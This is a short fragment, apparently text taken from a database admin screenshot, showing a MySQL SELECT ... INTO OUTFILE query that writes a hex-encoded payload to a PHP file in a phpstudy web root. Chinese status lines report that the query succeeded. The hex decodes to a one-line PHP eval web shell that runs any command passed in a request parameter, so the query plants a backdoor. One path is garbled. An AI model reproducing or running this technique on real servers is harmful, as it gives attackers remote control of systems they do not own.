 您的 SQL 语句已成功运行 ( 查询花费 0.0013 秒 )
SELECT 0x3c3f706870206576616c28245f524551554553545b636d645d293b3f3e
INTO OUTFILE 'd: pstudy/www/a.php'
在数据库 mysql 运行 SQL 查询:
1 select 0x3c3f706870206576616c28245f524551554553545b636d645d293b3f3e into outfile 'd:/phpstudy/www/a.php'